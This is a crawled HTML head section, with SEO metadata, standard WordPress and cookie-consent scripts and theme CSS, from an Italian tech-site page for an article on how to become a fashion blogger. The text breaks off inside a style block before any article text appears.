

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mastergeek.it/digital-business/come-diventare-fashion-blogger/
body_size: 18306
content:
    <!DOCTYPE html>
    <html lang="it-IT">
    <head itemscope itemtype="http://schema.org/WebSite">
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <title>Come diventare fashion blogger - MasterGeek</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO Premium plugin v13.3 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://mastergeek.it/digital-business/come-diventare-fashion-blogger/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Come diventare fashion blogger - MasterGeek" />
<meta property="og:description" content="La figura del fashion blogger, probabilmente, è una delle più popolari al momento. Si tratta senza dubbio di un lavoro affascinante, ricco di possibilità, che &hellip;" />
<meta property="og:url" content="https://mastergeek.it/digital-business/come-diventare-fashion-blogger/" />
<meta property="og:site_name" content="MasterGeek" />
<meta property="article:publisher" content="http://fb.me/MasterGeekit" />
<meta property="article:section" content="Digital Business" />
<meta property="article:published_time" content="2021-01-08T08:51:21+00:00" />
<meta property="article:modified_time" content="2021-01-08T08:51:22+00:00" />
<meta property="og:updated_time" content="2021-01-08T08:51:22+00:00" />
<meta property="og:image" content="https://mastergeek.it/wp-content/uploads/2021/01/Fashion-Blogger.jpg" />
<meta property="og:image:secure_url" content="https://mastergeek.it/wp-content/uploads/2021/01/Fashion-Blogger.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="659" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="La figura del fashion blogger, probabilmente, è una delle più popolari al momento. Si tratta senza dubbio di un lavoro affascinante, ricco di possibilità, che &hellip;" />
<meta name="twitter:title" content="Come diventare fashion blogger - MasterGeek" />
<meta name="twitter:site" content="@MasterGeekit" />
<meta name="twitter:image" content="https://mastergeek.it/wp-content/uploads/2021/01/Fashion-Blogger.jpg" />
<meta name="twitter:creator" content="@MasterGeekit" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://mastergeek.it/#organization","name":"MasterGeek","url":"https://mastergeek.it/","sameAs":["http://fb.me/MasterGeekit","https://www.instagram.com/mastergeekit/","https://youtube.com/c/MastergeekIt","https://twitter.com/MasterGeekit"],"logo":{"@type":"ImageObject","@id":"https://mastergeek.it/#logo","inLanguage":"it-IT","url":"https://mastergeek.it/wp-content/uploads/2020/03/mastergeek-logo-mid.png","width":374,"height":200,"caption":"MasterGeek"},"image":{"@id":"https://mastergeek.it/#logo"}},{"@type":"WebSite","@id":"https://mastergeek.it/#website","url":"https://mastergeek.it/","name":"MasterGeek","inLanguage":"it-IT","description":"Le Notizie Hi-Tech in 1 Click","publisher":{"@id":"https://mastergeek.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://mastergeek.it/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"ImageObject","@id":"https://mastergeek.it/digital-business/come-diventare-fashion-blogger/#primaryimage","inLanguage":"it-IT","url":"https://mastergeek.it/wp-content/uploads/2021/01/Fashion-Blogger.jpg","width":1000,"height":659,"caption":"Fashion Blogger"},{"@type":"WebPage","@id":"https://mastergeek.it/digital-business/come-diventare-fashion-blogger/#webpage","url":"https://mastergeek.it/digital-business/come-diventare-fashion-blogger/","name":"Come diventare fashion blogger - MasterGeek","isPartOf":{"@id":"https://mastergeek.it/#website"},"inLanguage":"it-IT","primaryImageOfPage":{"@id":"https://mastergeek.it/digital-business/come-diventare-fashion-blogger/#primaryimage"},"datePublished":"2021-01-08T08:51:21+00:00","dateModified":"2021-01-08T08:51:22+00:00","breadcrumb":{"@id":"https://mastergeek.it/digital-business/come-diventare-fashion-blogger/#breadcrumb"},"potentialAction":[{"@type":"ReadAction","target":["https://mastergeek.it/digital-business/come-diventare-fashion-blogger/"]}]},{"@type":"BreadcrumbList","@id":"https://mastergeek.it/digital-business/come-diventare-fashion-blogger/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://mastergeek.it/","url":"https://mastergeek.it/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://mastergeek.it/digital-business/","url":"https://mastergeek.it/digital-business/","name":"Digital Business"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://mastergeek.it/digital-business/come-diventare-fashion-blogger/","url":"https://mastergeek.it/digital-business/come-diventare-fashion-blogger/","name":"Come diventare fashion blogger"}}]},{"@type":"Article","@id":"https://mastergeek.it/digital-business/come-diventare-fashion-blogger/#article","isPartOf":{"@id":"https://mastergeek.it/digital-business/come-diventare-fashion-blogger/#webpage"},"author":{"@id":"https://mastergeek.it/#/schema/person/72231cf30ab8b32b0f98b54a035c833c"},"headline":"Come diventare fashion blogger","datePublished":"2021-01-08T08:51:21+00:00","dateModified":"2021-01-08T08:51:22+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://mastergeek.it/digital-business/come-diventare-fashion-blogger/#webpage"},"publisher":{"@id":"https://mastergeek.it/#organization"},"image":{"@id":"https://mastergeek.it/digital-business/come-diventare-fashion-blogger/#primaryimage"},"articleSection":"Digital Business","inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://mastergeek.it/digital-business/come-diventare-fashion-blogger/#respond"]}]},{"@type":["Person"],"@id":"https://mastergeek.it/#/schema/person/72231cf30ab8b32b0f98b54a035c833c","name":"Massimo","image":{"@type":"ImageObject","@id":"https://mastergeek.it/#authorlogo","inLanguage":"it-IT","url":"https://secure.gravatar.com/avatar/a1e144601928cb491edaa06762985315?s=96&d=mm&r=g","caption":"Massimo"},"sameAs":[]}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//cdn.iubenda.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MasterGeek &raquo; Feed" href="https://mastergeek.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterGeek &raquo; Feed dei commenti" href="https://mastergeek.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterGeek &raquo; Come diventare fashion blogger Feed dei commenti" href="https://mastergeek.it/digital-business/come-diventare-fashion-blogger/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mastergeek.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='external-links-css'  href='https://mastergeek.it/wp-content/plugins/sem-external-links/sem-external-links.css?ver=20090903' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://mastergeek.it/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='ppress-frontend-css'  href='https://mastergeek.it/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css'  href='https://mastergeek.it/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css'  href='https://mastergeek.it/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://mastergeek.it/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.45.1' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: %!important;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://mastergeek.it/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://mastergeek.it/wp-content/themes/vilva/css/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='vilva-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7CFedero%3Aregular' type='text/css' media='all' />
<link rel='stylesheet' id='yummy-recipe-parent-style-css'  href='https://mastergeek.it/wp-content/themes/vilva/style.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://mastergeek.it/wp-content/themes/vilva/css/animate.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='vilva-css'  href='https://mastergeek.it/wp-content/themes/yummy-recipe/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='vilva-gutenberg-css'  href='https://mastergeek.it/wp-content/themes/vilva/css/gutenberg.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://mastergeek.it/wp-content/plugins/tablepress/css/build/default.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css'  href='https://mastergeek.it/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.5' type='text/css' media='all' />
</script>
<script  type="text/javascript" class=" _iub_cs_skip" type='text/javascript' id='iubenda-head-inline-scripts-0'>
var _iub = _iub || [];
_iub.csConfiguration = {"consentOnScroll":false,"enableCMP":true,"gdprAppliesGlobally":false,"lang":"it","siteId":269091,"rebuildIframe":true,"preserveIubClasses":true,"googleAdsPreferenceManagement":true,"cookiePolicyId":740431, "banner":{ "position":"bottom","acceptButtonDisplay":true,"customizeButtonDisplay":true }};
</script>
<script  type="text/javascript" class=" _iub_cs_skip" type='text/javascript' src='//cdn.iubenda.com/cs/tcf/stub.js?ver=3.5.9' id='iubenda-head-scripts-0-js'></script>
<script  type="text/javascript" charset="UTF-8" async="" class=" _iub_cs_skip" type='text/javascript' src='//cdn.iubenda.com/cs/iubenda_cs.js?ver=3.5.9' id='iubenda-head-scripts-1-js'></script>
<script type='text/javascript' src='https://mastergeek.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://mastergeek.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://mastergeek.it/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.7.0' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://mastergeek.it/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.7.0' id='ppress-select2-js'></script>
<script type='text/javascript' id='ez-toc-scroll-scriptjs-js-after'>
jQuery(document).ready(function(){document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let t=jQuery(this).attr("href"),e=jQuery("#wpadminbar"),i=0;30>30&&(i=30),e.length&&(i+=e.height()),jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').length>0&&(i=jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').offset().top-i),jQuery("html, body").animate({scrollTop:i},500)})});
</script>
<script type='application/json' id='wpp-json'>
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/mastergeek.it\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/mastergeek.it\/wp-json\/wordpress-popular-posts","ID":17731,"token":"11e71a6f0d","lang":0,"debug":0}
</script>
<script type='text/javascript' src='https://mastergeek.it/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=6.1.1' id='wpp-js-js'></script>
<link rel="https://api.w.org/" href="https://mastergeek.it/wp-json/" /><link rel="alternate" type="application/json" href="https://mastergeek.it/wp-json/wp/v2/posts/17731" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mastergeek.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mastergeek.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<link rel='shortlink' href='https://mastergeek.it/?p=17731' />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-title, .site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
		</style>
		<link rel="alternate" type="application/json+oembed" href="https://mastergeek.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmastergeek.it%2Fdigital-business%2Fcome-diventare-fashion-blogger%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mastergeek.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmastergeek.it%2Fdigital-business%2Fcome-diventare-fashion-blogger%2F&#038;format=xml" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <link rel="pingback" href="https://mastergeek.it/xmlrpc.php"><script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://mastergeek.it/digital-business/come-diventare-fashion-blogger/"
    },
    "headline": "Come diventare fashion blogger",
    "datePublished": "2021-01-08T09:51:21+0100",
    "dateModified": "2021-01-08T09:51:22+0100",
    "author": {
        "@type": "Person",
        "name": "Massimo"
    },
    "description": "",
    "image": {
        "@type": "ImageObject",
        "url": "https://mastergeek.it/wp-content/uploads/2021/01/Fashion-Blogger.jpg",
        "width": 1000,
        "height": 659
    },
    "publisher": {
        "@type": "Organization",
        "name": "MasterGeek",
        "description": "Le Notizie Hi-Tech in 1 Click",
        "logo": {
            "@type": "ImageObject",
            "url": "https://mastergeek.it/wp-content/uploads/2021/01/cropped-mastergeek-77x60.png",
            "width": 77,
            "height": 60
        }
    }
}</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://mastergeek.it/wp-content/uploads/2021/01/cropped-ICO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mastergeek.it/wp-content/uploads/2021/01/cropped-ICO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mastergeek.it/wp-content/uploads/2021/01/cropped-ICO-180x180.png" />
<meta name="msapplication-TileImage" content="https://mastergeek.it/wp-content/uploads/2021/01/cropped-ICO-270x270.png" />
<style type='text/css' media='all'>     
    .content-newsletter .blossomthemes-email-newsletter-wrapper.bg-img:after,
    .widget_blossomthemes_email_newsletter_widget .blossomthemes-email-newsletter-wrapper:after{
        background: rgba(0, 84, 255, 0.8);    }
    
    /*Typography*/

    body,
    button,
    input,
    select,
    optgroup,
    textarea{
        font-family : Roboto;
        font-size   : 16px;        
    }

    :root {
        --primary-font: Roboto;
        --secondary-font: Roboto;
        --primary-color: #0054ff;
        --primary-color-rgb: 0, 84, 255;
    }
    
    .site-branding .site-title-wrap .site-title{
        font-size   : 30px;
        font-family : Federo;
        font-weight : 400;
        font-style  : normal;
    }
    
    .site-branding .site-title-wrap .site-title a{
        color: #121212;
    }
    
    .custom-logo-link img{
        width: 250px;
        max-width: 100%;
    }

    .comment-body .reply .comment-reply-link:hover:before {
        background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" width="18" height="15" viewBox="0 0 18 15"><path d="M934,147.2a11.941,11.941,0,0,1,7.5,3.7,16.063,16.063,0,0,1,3.5,7.3c-2.4-3.4-6.1-5.1-11-5.1v4.1l-7-7,7-7Z" transform="translate(-927 -143.2)" fill="%230054ff"/></svg>');
    }

    .site-header.style-five .header-mid .search-form .search-submit:hover {
        background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%230054ff" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
    }

    .site-header.style-seven .header-bottom .search-form .search-submit:hover {
